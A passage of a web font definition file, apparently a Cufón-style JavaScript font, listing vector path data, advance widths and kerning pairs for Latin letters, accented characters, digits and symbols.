-9,0,-17,-7,-17,-16xm107,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16"},{"d":"205,-246r42,0r-98,119r105,127r-42,0r-84,-102r-84,102r-43,0r106,-127r-99,-119r43,0r77,94","w":254},{"d":"122,-162r34,0r-71,165r-11,0r-73,-165r35,0r44,100","w":157,"k":{"o":7,"e":7,".":22,",":22}},{"d":"142,-318r34,54r-20,0r-31,-31v-16,11,-19,35,-49,31r33,-54r33,0xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"-6,-263r0,-23r211,0r0,23r-211,0","w":198},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198,"k":{"y":7,"x":5,"w":4,"v":4,".":11,",":11}},{"d":"77,-117v56,28,-13,90,-17,129v-1,24,25,30,44,18r-23,38v-34,1,-58,-20,-58,-52v0,-47,59,-93,54,-133xm72,-140v-12,0,-21,-11,-22,-22v0,-11,10,-21,22,-21v12,0,22,9,22,21v0,12,-10,22,-22,22","w":119},{"d":"27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246","w":176,"k":{"y":11,"Y":40,"W":36,"V":36,"T":36}},{"d":"16,-83v0,-60,56,-99,115,-75r0,-88r32,0r0,246r-69,0v-48,0,-78,-34,-78,-83xm48,-80v0,48,31,57,83,53r0,-103v-41,-20,-83,3,-83,50","w":183,"k":{"d":4}},{"d":"144,0v-22,22,-4,48,26,35r0,24v-28,13,-65,2,-63,-29v0,-10,4,-20,13,-30r-93,0r0,-246r139,0r0,32r-104,0r0,74r101,0r0,32r-101,0r0,76r108,0r0,32r-26,0"},{"d":"134,-162r41,0r-66,80r71,82r-41,0r-51,-58r-48,58r-40,0r68,-82r-68,-80r40,0r48,56","k":{"e":11}},{"d":"128,-162r38,0r-69,80r83,82r-43,0r-81,-82xm23,-246r32,0r0,246r-32,0r0,-246","w":172,"k":{"o":11,"e":11}},{"d":"140,-157v-16,-25,-17,-27,-40,-45r-52,24r-8,-20r38,-17v-10,-5,-21,-9,-31,-11r18,-22v23,7,24,8,44,18r39,-18r9,19r-27,13v35,30,58,67,59,124v0,56,-33,95,-89,95v-47,0,-86,-37,-86,-83v0,-60,65,-104,126,-77xm102,-26v34,0,56,-21,56,-55v0,-32,-23,-55,-56,-55v-31,0,-57,26,-57,56v0,31,26,54,57,54","w":202},{"d":"92,-270v-1,-56,45,-40,79,-27v8,-1,12,-5,13,-15r14,0v0,21,-9,40,-28,42v-17,2,-59,-33,-63,0r-15,0xm222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"8,-200v0,-29,25,-49,55,-49v33,0,60,19,60,50v1,30,-26,50,-58,50v-30,0,-57,-23,-57,-51xm98,-200v0,-18,-16,-30,-33,-30v-18,0,-32,13,-32,31v0,19,14,29,33,29v18,1,33,-13,32,-30","w":131},{"d":"13,-143v34,-38,125,-29,112,46r0,69v2,16,12,6,23,-1r0,20v-7,4,-33,14,-30,31v3,17,17,20,35,13r0,24v-42,22,-85,-25,-50,-59v-5,-3,-8,-7,-10,-13v-30,27,-83,19,-83,-24v0,-47,35,-39,83,-60v4,-54,-56,-44,-80,-11r0,-35xm42,-42v0,27,36,28,51,10r0,-48v-31,14,-44,10,-51,38","w":153},{"d":"139,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217,"k":{"y":45,"w":54,"u":50,"r":45,"o":54,"e":54,"a":45,"O":23,"A":36,";":11,":":11,".":45,"-":61,",":45}},{"d":"126,-251r-40,54r-33,0r-40,-54v32,-3,38,20,56,31v19,-11,24,-34,57,-31xm124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57","w":138},{"d":"267,-130r12,0r0,71r16,0r0,18r-16,0r0,41r-24,0r0,-41r-62,0r0,-9xm255,-59r0,-30r-29,30r29,0xm226,-249r24,0r-164,258r-24,0xm46,-247r24,0r0,127r-24,0r0,-127","w":303},{"d":"17,-122v0,-102,118,-161,207,-106r18,-21r16,14r-16,20v22,20,38,53,38,92v0,101,-122,159,-208,105r-18,21r-17,-13r17,-21v-22,-19,-37,-51,-37,-91xm95,-44v77,46,178,-24,142,-115v-5,-11,-11,-21,-19,-29xm201,-202v-65,-39,-148,6,-148,79v0,25,8,46,25,65","w":296},{"d":"13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53xm85,-249r25,52r-20,0r-40,-52r35,0","w":198},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm142,-316r25,52r-20,0r-40,-52r35,0","w":296},{"d":"96,-270v-1,-56,45,-40,79,-27v8,-2,11,-5,13,-15r14,0v0,22,-9,40,-29,42v-17,2,-58,-33,-62,0r-15,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"23,-162r32,0r0,162r-32,0r0,-162xm29,-249r25,52r-20,0r-40,-52r35,0","w":78},{"d":"145,-248v46,11,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-22,-46,3,-47xm120,-8v-42,23,-92,11,-92,-53r0,-72r-28,0v16,-25,41,-40,60,-62r0,33r51,0r0,29r-51,0v5,37,-16,105,23,107v11,0,24,-3,37,-11r0,29","w":157},{"w":100,"k":{"Y":54,"W":45,"V":54,"T":45,"A":36}},{"d":"71,-165v-25,0,-49,-24,-49,-48v0,-25,23,-49,49,-49v27,0,49,23,49,49v0,25,-23,48,-49,48xm71,-243v-15,0,-30,15,-30,30v0,15,14,29,30,29v16,0,30,-14,30,-29v0,-15,-15,-30,-30,-30","w":142},{"d":"23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"10,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm77,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":120},{"d":"113,-251r34,54r-20,0r-32,-31v-16,11,-19,35,-49,31r33,-54r34,0xm13,-79v0,-47,39,-83,87,-83v49,0,86,37,86,84v0,47,-40,81,-87,81v-47,0,-86,-37,-86,-82xm153,-80v1,-31,-24,-53,-55,-53v-29,0,-52,22,-52,53v0,30,23,53,54,53v31,0,53,-23,53,-53","w":198},{"d":"90,-46r0,-71r-70,0r0,-29r70,0r0,-70r30,0r0,70r70,0r0,29r-70,0r0,71r-30,0xm190,0r-170,0r0,-30r170,0r0,30","w":210},{"d":"110,12v46,11,17,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-22,-46,3,-47xm6,-246r205,0r0,31r-85,0r0,215r-36,0r0,-215r-84,0r0,-31","w":217},{"d":"37,-20v-52,-51,-14,-145,62,-145v18,0,35,5,50,15r17,-20r12,11r-16,18v52,54,13,144,-65,144v-17,0,-32,-4,-47,-13r-20,23r-12,-11xm69,-33v51,33,115,-34,73,-85xm129,-127v-52,-35,-113,35,-72,83","w":198},{"d":"56,-230v0,-17,17,-34,34,-33v17,0,33,15,33,33v0,17,-17,34,-34,34v-17,0,-33,-17,-33,-34xm110,-229v0,-11,-10,-20,-21,-20v-11,-1,-20,7,-20,19v0,11,9,21,20,21v11,0,21,-9,21,-20xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"93,33v-8,-55,-84,-73,-81,-141v0,-19,7,-36,23,-50v-26,-38,1,-93,45,-91v35,-6,60,43,24,51v-9,0,-18,-10,-14,-20v0,-5,-4,-8,-12,-8v-41,11,-25,54,8,77v37,27,71,100,22,137v30,37,5,98,-43,94v-36,7,-60,-47,-22,-54v13,0,19,11,16,25v-1,4,4,7,8,6v14,1,28,-13,26,-26xm93,-32v37,-43,-17,-81,-43,-106v-32,46,19,75,43,106","w":146},{"d":"0,-184v0,-47,30,-75,83,-74r111,0r0,31r-25,0r0,298r-30,0r0,-298r-39,0r0,298r-29,0r0,-183v-42,-1,-71,-30,-71,-72","w":195},{"d":"82,12v47,11,19,89,-18,90v3,-17,18,-24,15,-43v-27,-5,-22,-46,3,-47xm82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36","w":164},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm111,-316r25,52r-20,0r-40,-52r35,0","w":240},{"d":"190,-45r-30,0r0,-77r-140,0r0,-30r170,0r0,107","w":210},{"d":"168,-80v0,58,-56,101,-115,76r0,86r-32,0r0,-244v80,-5,147,7,147,82xm135,-81v0,-45,-34,-54,-82,-51r0,100v40,20,82,-5,82,-49","k":{"y":13,".":11,",":11}},{"d":"126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0xm129,-249r-39,52r-20,0r24,-52r35,0"},{"d":"64,-270v-1,-56,45,-40,79,-27v8,-2,11,-5,13,-15r13,0v0,22,-8,40,-28,42v-17,2,-58,-33,-62,0r-15,0xm105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0","w":240},{"d":"171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40xm132,-316r-39,52r-20,0r24,-52r35,0","w":217},{"d":"27,-246r36,0r0,246r-36,0r0,-246xm93,-316r-39,52r-20,0r24,-52r35,0","w":90},{"d":"126,-118v-29,-35,-69,-7,-69,33r0,85r-32,0r0,-162r32,0r0,37v26,-39,50,-55,86,-22xm123,-249r-39,52r-20,0r24,-52r35,0","w":142},{"d":"146,-246r160,0r0,32r-101,0r0,74r98,0r0,31r-98,0r0,77r105,0r0,32r-140,0r0,-109r-67,0r-64,109r-38,0xm170,-140r0,-82r-48,82r48,0","w":322},{"d":"23,-246r32,0r0,246r-32,0r0,-246","w":78,"k":{"y":4,"w":4}},{"d":"229,0v-23,22,-4,48,25,35r0,24v-28,13,-65,2,-63,-29v0,-10,4,-20,13,-30r-33,-72r-104,0r-31,72r-36,0r105,-247r25,0r110,247r-11,0xm117,-193r-36,89r76,0","w":240},{"d":"115,-81r53,81r-32,0r-53,-81r53,-81r32,0xm42,-81r53,81r-32,0r-53,-81r53,-81r32,0","w":176},{"d":"190,-152r-170,0r0,-29r170,0r0,29xm190,-73r-170,0r0,-30r170,0r0,30","w":210},{"d":"136,-73v-2,-32,-17,-46,-53,-47r0,-29v27,2,43,-12,43,-37v1,-22,-16,-38,-37,-38v-27,0,-36,18,-36,48r0,176r-32,0r0,-176v-1,-46,23,-73,69,-73v73,0,89,93,32,114v29,7,46,30,46,65v1,49,-35,82,-88,70r0,-31v30,14,57,-10,56,-42"},{"d":"46,-247r24,0r0,127r-24,0r0,-127","w":116},{"d":"13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21xm116,-249r-39,52r-20,0r24,-52r35,0","w":153},{"d":"16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93xm183,-316r-39,52r-20,0r24,-52r35,0","w":296},{"d":"68,-223v17,0,22,-8,26,-23r24,0v-2,41,-53,62,-84,35v-9,-8,-15,-20,-18,-35r24,0v3,14,13,22,28,23xm13,-143v34,-39,126,-27,111,46r0,69v3,16,13,6,24,-1r0,20v-15,13,-50,19,-56,-4v-29,26,-83,18,-82,-24v1,-41,50,-47,83,-60v4,-54,-55,-44,-80,-11r0,-35xm48,-59v-15,13,-5,39,17,39v10,0,19,-4,28,-12r0,-48v-15,5,-37,13,-45,21","w":153},{"d":"22,43v3,-18,16,-22,15,-43v-28,-5,-23,-46,3,-46v29,2,30,49,13,68v-8,10,-18,17,-31,21xm22,-143v0,-12,9,-22,21,-22v12,0,22,10,22,22v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21","w":82,"k":{" ":36}},{"d":"94,-248v45,12,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-23,-47,3,-47xm23,-246r32,0r0,246r-32,0r0,-246","w":104},{"d":"106,-250r-42,53r-20,0r25,-53r37,0xm163,-250r-41,53r-20,0r25,-53r36,0xm54,-162v7,50,-22,138,33,138v15,0,28,-7,39,-22r0,-116r32,0r0,162r-32,0r0,-21v-34,41,-104,26,-104,-48r0,-93r32,0"},{"d":"154,-318r-40,54r-33,0r-40,-54v33,-4,39,19,57,30v18,-11,24,-33,56,-30xm171,-177v0,31,-18,51,-42,60v35,22,59,82,88,117r-41,0v-25,-35,-45,-79,-79,-103v-6,-4,-22,-4,-34,-4r0,107r-35,0r0,-246v72,-4,144,1,143,69xm134,-178v0,-35,-29,-40,-71,-38r0,78v42,1,71,-3,71,-40","w":217},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm87,-316r25,52r-20,0r-40,-52r35,0"},{"d":"159,-318r-40,54r-34,0r-39,-54v32,-3,38,19,56,30v18,-11,25,-33,57,-30xm27,-246r35,0r0,214r111,0r0,32r-146,0r0,-246","w":176},{"d":"49,-140v-12,0,-22,-10,-22,-22v0,-12,9,-23,22,-22v12,0,21,10,21,22v0,12,-10,22,-21,22xm48,-109v17,18,20,91,20,126v0,34,-6,52,-19,52v-38,-17,-18,-142,-1,-178","w":97},{"d":"58,-217v0,-12,9,-21,21,-21v12,0,22,10,22,21v0,11,-10,21,-22,21v-12,0,-21,-9,-21,-21xm8,-162r138,0r-86,132r86,0r0,30r-142,0r85,-132r-81,0r0,-30","w":150},{"d":"46,-81v0,51,55,67,98,43r0,32v-63,26,-130,-6,-130,-74v0,-67,68,-106,126,-74r0,34v-39,-30,-94,-12,-94,39xm127,-249r-39,52r-20,0r24,-52r35,0","w":157},{"d":"51,-63v-56,-29,15,-90,17,-130v1,-22,-25,-29,-45,-18r23,-38v34,1,58,19,58,52v0,48,-59,92,-53,134xm55,-40v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21v0,-12,10,-22,21,-22","w":119},{"d":"45,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92xm103,-166r-20,0v-5,-28,-10,-57,-8,-92r36,0v2,35,-3,64,-8,92","w":127},{"d":"19,-172v0,-37,32,-60,67,-64r0,-13r29,0r0,13v23,4,41,10,54,21r0,41v-15,-15,-33,-25,-54,-30r0,71v36,10,66,31,66,70v0,37,-27,61,-66,66r0,39r-29,0r0,-39v-20,-2,-43,-10,-68,-25r0,-44v21,18,38,30,68,37r0,-78v-40,-14,-67,-23,-67,-65xm86,-204v-23,0,-42,28,-26,47v4,5,17,11,26,15r0,-62xm115,-30v41,-6,38,-51,6,-62r-6,-3r0,65","w":195},{"d":"82,-28v48,0,48,-53,6,-75v-33,-18,-73,-34,-73,-81v0,-63,83,-83,129,-48r0,40v-18,-17,-38,-25,-58,-25v-30,0,-52,27,-31,49v27,29,98,51,98,104v0,70,-91,85,-137,44r0,-44v19,24,41,36,66,36xm126,-316r-39,52r-20,0r24,-52r35,0","w":164},{"d":"49,-41v12,0,21,11,21,23v0,12,-9,21,-21,21v-12,0,-22,-9,-22,-21v0,-13,10,-23,22,-23xm49,-71v-15,-19,-20,-90,-20,-126v0,-34,7,-52,20,-52v37,19,17,141,0,178","w":97},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254,"k":{"A":9,".":9,",":9}},{"d":"188,-249r27,0r-161,252r-27,0xm124,-52v-1,-28,26,-55,55,-55v29,0,55,26,55,55v0,30,-26,54,-55,54v-29,0,-55,-25,-55,-54xm208,-52v0,-16,-14,-28,-29,-28v-16,-1,-28,13,-28,28v0,15,12,28,28,28v15,0,29,-14,29,-28xm9,-193v0,-29,26,-55,55,-55v29,0,54,26,54,55v0,28,-26,54,-54,54v-29,0,-55,-25,-55,-54xm92,-193v0,-15,-13,-29,-29,-29v-15,0,-28,14,-28,29v0,15,13,28,28,28v15,0,29,-14,29,-28","w":243},{"d":"122,-76v2,-37,-50,-53,-86,-42r0,-128r109,0r0,32r-77,0r0,62v50,-6,90,29,90,76v0,70,-81,98,-140,64r0,-36v37,29,101,21,104,-28"},{"d":"14,-97r88,0r0,34r-88,0r0,-34","w":116},{"d":"88,-115v-8,60,78,71,88,20r21,6v-7,29,-30,50,-64,49v-42,0,-69,-32,-69,-76v0,-78,109,-104,131,-33r-21,5v-18,-48,-95,-27,-86,29xm0,-117v0,-77,57,-132,133,-132v77,0,133,55,133,132v0,77,-56,133,-133,133v-76,0,-133,-55,-133,-133xm244,-117v0,-58,-52,-110,-111,-110v-58,0,-110,52,-110,110v0,60,50,111,110,111v59,0,111,-53,111,-111","w":266},{"d":"102,-241v34,-1,60,21,61,54v0,21,-17,47,-46,65r35,40v10,-11,18,-25,26,-40r35,0v-8,22,-22,43,-40,64r50,58r-45,0r-28,-33v-16,15,-48,35,-79,36v-32,0,-62,-25,-61,-57v1,-38,32,-57,58,-73v-48,-40,-31,-114,34,-114xm45,-56v3,36,60,27,75,5r8,-7r-40,-46v-16,12,-45,30,-43,48xm102,-211v-40,1,-27,52,-4,65v14,-9,33,-23,32,-40v0,-14,-12,-26,-28,-25","w":225},{"d":"146,-251r-40,54r-33,0r-39,-54v32,-3,38,20,56,31v18,-11,23,-35,56,-31xm126,0v-6,-50,21,-137,-33,-138v-15,0,-27,8,-38,23r0,115r-33,0r0,-162r33,0r0,21v38,-45,103,-23,103,49r0,92r-32,0"},{"d":"90,-42r0,-70r-70,0r0,-30r70,0r0,-70r30,0r0,70r70,0r0,30r-70,0r0,70r-30,0","w":210},{"d":"20,-113r0,-29r170,-72r0,31r-135,56r135,56r0,31","w":210},{"d":"130,-188v71,-15,77,76,20,79v23,10,35,42,50,64r-28,0v-20,-27,-22,-68,-69,-61r0,61r-23,0r0,-143r50,0xm166,-147v0,-28,-35,-21,-63,-22r0,43v27,-1,63,6,63,-21xm0,-117v0,-77,57,-132,133,-132v77,0,133,55,133,132v0,77,-56,133,-133,133v-76,0,-133,-55,-133,-133xm244,-117v0,-58,-52,-110,-111,-110v-58,0,-110,52,-110,110v0,60,50,111,110,111v59,0,111,-53,111,-111","w":266},{"d":"94,-297v0,-17,16,-33,34,-33v18,0,33,15,33,33v0,17,-17,33,-34,33v-18,0,-33,-16,-33,-33xm148,-297v0,-11,-9,-19,-21,-19v-11,0,-20,8,-20,19v0,11,9,20,20,20v12,1,21,-8,21,-20xm127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78","w":254},{"d":"141,-61v-21,16,-62,17,-83,0r-25,24r-20,-20r24,-24v-16,-25,-16,-58,0,-83r-24,-24r20,-21r25,25v19,-17,64,-17,83,0r24,-25r21,21r-25,24v17,25,17,58,0,83r25,24r-21,20xm99,-168v-25,0,-45,20,-45,45v0,25,21,46,45,46v24,0,46,-22,46,-46v0,-24,-21,-45,-46,-45","w":198},{"d":"35,-46v29,1,32,48,14,68v-8,10,-18,17,-31,21v2,-19,17,-19,14,-43v-26,-5,-22,-46,3,-46","w":78,"k":{" ":36}},{"d":"23,-200v-21,-5,-20,-24,-4,-28v19,5,32,27,47,38v2,-2,4,-4,7,-4r-10,-51v0,-11,5,-16,13,-16v33,0,-12,60,9,71v15,-12,27,-33,47,-38v16,2,16,27,-2,28r-42,15r0,9v19,11,48,10,56,31v-17,32,-47,-19,-59,-26v-2,2,-5,3,-7,3v3,18,8,34,9,54v0,10,-4,15,-12,15v-25,-6,-4,-49,-2,-69v-2,0,-5,-1,-7,-3v-13,11,-32,34,-48,37v-21,-8,-12,-23,10,-30r35,-12r0,-9","w":150},{"d":"134,-3v-26,22,-6,52,22,38r0,24v-40,21,-83,-20,-52,-56v-56,4,-89,-34,-90,-85v0,-47,31,-83,76,-83v45,0,72,37,70,87r-114,0v1,56,74,64,111,31r0,31v-4,3,-12,7,-23,13xm47,-97r81,0v-2,-27,-14,-40,-38,-40v-24,0,-38,13,-43,40","w":172},{"d":"102,-251r34,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r33,0xm90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0","w":172},{"d":"14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31xm157,-316r-39,52r-20,0r24,-52r35,0","w":232},{"d":"178,-318r-40,54r-33,0r-40,-54v32,-3,38,20,57,30v18,-11,24,-33,56,-30xm253,-123v0,82,-52,126,-148,123r-78,0r0,-246r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,182r45,0v72,4,109,-34,109,-93","w":270},{"d":"340,-246r35,0r-100,247r-7,0r-80,-200r-81,200r-8,0r-99,-247r35,0r68,170r68,-170r33,0r69,170","w":375,"k":{"y":11,"u":27,"o":32,"e":32,"a":22,"O":14,"A":29,".":47,"-":36,",":47}},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm70,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm137,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":240},{"d":"226,-14v-28,25,-91,22,-109,-8v-35,33,-104,38,-104,-16v0,-41,49,-48,81,-59v5,-57,-55,-41,-78,-11r0,-39v25,-23,80,-25,101,3v39,-43,118,-13,109,56r-100,0v-3,63,58,79,100,43r0,31xm194,-108v-2,-37,-58,-39,-64,0r64,0xm44,-44v-1,26,32,32,50,16r0,-53v-20,9,-49,14,-50,37","w":240},{"d":"84,-210r-42,105r-33,0r63,-141r25,0r62,141r-32,0","w":168},{"d":"99,-249r-39,52r-20,0r24,-52r35,0","w":120},{"d":"21,-211v-1,-10,9,-19,18,-19v9,0,20,9,19,19v1,10,-10,19,-19,19v-9,0,-19,-9,-18,-19xm23,-162r32,0r0,162r-32,0r0,-162","w":78},{"d":"102,-97r0,34r-88,0r0,-34r88,0","w":116},{"d":"75,3r-71,-252r26,0r70,252r-25,0","w":101},{"d":"180,-176v-2,60,-50,74,-120,69r0,107r-35,0r0,-246r78,0v44,-1,78,27,77,70xm60,-138v42,2,84,2,84,-39v0,-38,-43,-40,-84,-38r0,77","w":183,"k":{"o":9,"e":9,"A":29,".":54,",":54}},{"d":"27,-246r36,0r0,246r-36,0r0,-246xm36,-316r25,52r-20,0r-40,-52r35,0","w":90},{"d":"202,-248v46,11,18,89,-18,89v3,-16,18,-23,15,-42v-27,-5,-22,-46,3,-47xm16,-83v0,-60,56,-99,115,-75r0,-88r32,0r0,246r-69,0v-48,0,-78,-34,-78,-83xm48,-80v0,48,31,57,83,53r0,-103v-41,-20,-83,3,-83,50","w":213},{"d":"253,-123v0,82,-52,126,-148,123r-78,0r0,-111r-28,0r0,-23r28,0r0,-112r83,0v91,-2,143,43,143,123xm217,-125v0,-74,-66,-97,-154,-89r0,80r69,0r0,23r-69,0r0,79r45,0v72,4,109,-34,109,-93","w":270},{"d":"16,-83v-1,-60,55,-97,114,-76r0,-35r-38,0r0,-18r38,0r0,-34r33,0r0,34r28,0r0,18r-28,0r0,194r-69,0v-49,2,-78,-36,-78,-83xm48,-80v0,47,30,57,82,53r0,-103v-38,-22,-82,4,-82,50","w":183},{"d":"253,-123v0,82,-58,126,-148,123r-78,0r0,-111r-28,0r0,-23r28,0r0,-112r83,0v87,-2,143,43,143,123xm217,-124v0,-78,-66,-98,-155,-90r0,80r70,0r0,23r-70,0r0,79v90,7,155,-13,155,-92","w":270},{"d":"94,-284v0,-12,9,-22,21,-22v12,0,22,10,22,22v0,11,-11,20,-22,20v-11,0,-21,-9,-21,-20xm14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69xm185,-316r-39,52r-20,0r24,-52r35,0","w":254},{"d":"127,-28v48,0,71,-22,71,-78r0,-140r35,0r0,140v3,77,-38,109,-105,109v-68,0,-106,-32,-106,-110r0,-139r35,0r0,140v-2,58,21,78,70,78xm78,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm145,-283v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":254},{"d":"195,-67v-1,75,-89,69,-168,67r0,-246v72,-2,147,-5,147,64v0,24,-13,42,-38,52v32,5,59,28,59,63xm62,-140v40,2,75,-3,75,-39v0,-35,-37,-37,-75,-35r0,74xm159,-70v0,-43,-49,-40,-97,-39r0,78v49,1,97,3,97,-39","w":202,"k":{"A":-7}},{"d":"57,37v-56,-89,-36,-220,35,-286r20,0v-67,82,-71,246,0,331v-33,5,-43,-35,-55,-45","w":116},{"d":"206,-318r-40,54r-33,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21v-79,-1,-130,-49,-131,-125v-2,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254},{"d":"90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,7,-13,17,-15,30r82,0xm83,-249r25,52r-20,0r-40,-52r35,0","w":172},{"d":"31,-246r84,0r0,29r-49,0r0,267r49,0r0,29r-84,0r0,-325","w":119},{"d":"62,-81r-54,-81r32,0r53,81r-53,81r-32,0xm135,-81r-54,-81r32,0r53,81r-53,81r-32,0","w":176},{"d":"172,-318r-39,54r-34,0r-39,-54v32,-3,38,19,56,30v18,-11,24,-33,56,-30xm14,-246r212,0r-157,215r157,0r0,31r-222,0r158,-215r-148,0r0,-31","w":232},{"d":"1,-153r0,-22r57,0r15,-71r21,0r-15,71r74,0r15,-71r22,0r-15,71r35,0r0,22r-40,0r-13,65r53,0r0,22r-57,0r-15,70r-22,0r15,-70r-74,0r-15,70r-21,0r14,-70r-34,0r0,-22r39,0r14,-65r-53,0xm149,-153r-74,0r-14,65r75,0","w":210},{"d":"55,-123v0,77,76,116,152,85r0,-52r-47,0r0,-31r82,0r0,104v-98,50,-224,4,-224,-104v0,-108,127,-159,219,-107r0,36v-72,-50,-182,-22,-182,69","w":266},{"d":"198,-318r-40,54r-33,0r-40,-54v32,-3,38,20,57,30v18,-11,24,-33,56,-30xm222,-246r34,0r0,246r-31,0r-164,-189r0,189r-33,0r0,-246r29,0r165,191r0,-191","w":281},{"d":"148,-251r-40,54r-33,0r-40,-54v32,-3,38,20,56,31v19,-11,24,-34,57,-31xm90,-165v45,0,72,37,70,87r-113,0v0,57,74,63,111,31r0,31v-19,12,-35,18,-64,18v-52,-1,-77,-34,-79,-84v-2,-47,30,-83,75,-83xm129,-97v2,-36,-42,-52,-67,-30v-7,